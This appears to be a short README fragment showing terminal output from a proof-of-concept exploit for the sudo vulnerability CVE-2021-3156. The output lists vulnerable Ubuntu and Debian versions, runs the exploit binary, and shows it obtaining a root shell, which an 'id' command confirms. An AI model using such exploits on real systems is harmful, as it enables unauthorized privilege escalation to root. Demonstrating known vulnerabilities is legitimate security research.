 libnss_X/ sudo-hax-me-a-sandwich
test@test:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
test@test:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich  0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# ls
Makefile  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(tes
#